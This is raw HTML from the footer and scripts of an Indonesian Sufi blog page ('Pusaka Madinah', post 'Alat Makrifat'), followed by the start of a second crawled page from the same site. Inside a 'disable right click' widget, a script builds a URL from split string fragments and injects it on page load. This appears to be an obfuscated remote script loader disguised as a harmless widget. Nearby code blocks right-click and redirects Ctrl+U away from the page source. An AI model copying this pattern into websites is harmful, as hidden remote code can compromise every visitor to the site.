                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/alat-makrifat.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/alat-makrifat.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72_WNb26HrtgSwMMWhAfGn9fxb_g:1769384745392';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/alat-makrifat.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/alat-makrifat.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/alat-makrifat.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/6781000785822823670/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6781000785822823670', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s72-c/tools.of.tawheed.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s640/tools.of.tawheed.jpg', 'pageName': 'Alat Makrifat', 'pageTitle': 'Pusaka Madinah: Alat Makrifat', 'metaDescription': 'Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\x22Wa khaliqu adama \x27ala surati Muhammad.\x22\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alat Makrifat', 'description': 'Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\x22Wa khaliqu adama \x27ala surati Muhammad.\x22\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s640/tools.of.tawheed.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/alat-makrifat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6781000785822823670}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAWt6U6KkVoeBAKcICr7NnguegTrq-pNNwDgi0viXIr8f6uIrbEesI1joTke9dZlC95LzBpkSEICMAd8WVSfW7O9TdPAA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html
body_size: 61455
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
